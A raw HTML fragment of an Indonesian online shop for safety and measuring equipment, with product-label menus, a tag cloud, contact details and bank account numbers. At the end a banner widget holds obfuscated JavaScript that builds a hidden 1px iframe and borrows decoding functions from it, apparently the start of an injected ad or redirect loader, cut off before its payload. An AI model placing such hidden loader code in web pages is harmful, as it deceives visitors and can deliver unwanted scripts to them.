<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>669</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>632</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>101</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>215</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1242</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester'>Moisture Tester</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Multimeter'>Multimeter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ombrometer'>Ombrometer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Panel%20Analog'>Panel Analog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Parameter'>Parameter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir'>Penangkal Petir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penetrometer'>Penetrometer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik'>Perangkat Listrik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Photo%20Cell'>Photo Cell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Power%20Supply'>Power Supply</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC'>PREASURE MAGNEHELIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/pres'>pres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Protector'>Protector</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'>Racket Puller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Refractometer'>Refractometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/safety'>safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Goggles'>Safety Goggles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya'>Safety Lainya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik'>Sarung Tangan Anti Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Senter'>Senter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik'>Sepatu Anti Listrik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/siren'>siren</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine'>Sirine</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara'>Sirine Bandara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol'>Sirine Engkol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'>Sirine Ex-Proof</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone'>Sirine Multitone</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light'>Sirine Q-Light</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor'>Smart Sensor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder'>Sonar Fish Finder</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrometers'>Spectrometers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer'>Spectrum Analyzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stabilizer'>Stabilizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Steiner'>Steiner</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding'>Stick Grounding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/su'>su</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet'>Tandu Dan Perahu Karet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'>Tang Hidrolik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick'>Telescopic Hotstick</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Temperature'>Temperature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell'>Teropong Bushnell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Theodolite'>Theodolite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge'>Thickness Gauge</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital'>Timbangan Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker'>Toa Speaker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter'>Vibration Meter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector'>Voltage Detector</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting'>Webbing Lifting</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<div class='banner2 section section' id='banner2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete 